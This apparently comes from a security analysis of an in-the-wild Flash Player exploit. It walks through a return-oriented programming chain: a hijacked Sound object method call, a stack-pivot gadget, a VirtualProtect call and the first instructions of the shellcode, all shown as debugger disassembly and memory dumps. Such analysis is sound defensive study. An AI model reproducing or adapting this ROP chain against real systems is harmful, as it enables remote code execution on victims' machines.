 ROP (Return-Oriented Programming)
1. Trigger flash object's method
ActionScript:
this.sound = new Sound();
this.sound.toString();
Flash!IAEModule_AEModule_PutKernel+0x2b68dd:
83e1f8 and ecx,0FFFFFFF8h
8b01 mov eax,dword ptr [ecx]
ff5078 call dword ptr [eax+78h]
5f pop edi
5d pop ebp
c20400 ret 4
<Flash object> ecx=24eae020
24eae020 1a001018 400000ff 07b1af38 07b9f298
24eae030 00000000 00000000 07b903b0 00000000
24eae040 00000000 07ae9100 00000000 00000000
<dummy stack>
1a001018 753a5994 1a001c08 1a001000 00004000
1a001028 00000040 1a002000 7055c8cc 7055c8cc
1a001038 7055c8cc 7055c8cc 7055c8cc 7055c8cc
1a001048 7055c8cc 7055c8cc 7055c8cc 7055c8cc
...
2. Execute "0xC394" in the wild
Flash+0x3c8cc:
7055c8cc 94 xchg eax,esp
7055c8cd c3 ret
3. Call VirtualProtect API
kernel32!VirtualProtectStub:
753a5994 8bff mov edi,edi
753a5996 55 push ebp
...
???????? ret
4. Malicious Shellcode
Malicious Shellcode:
1a001c08 64a118000000 mov eax,dword ptr fs:[00000018h]
1a001c0e 83c008 add eax,8
1a001c11 8b20 mov esp,dword ptr [eax]
1a001c13 81c430f8ffff add esp,0FFFFF830h
1a001c19 fc cld
1a001c1a e886000000 call 1a001ca5
1a001c1f 60 pushad
...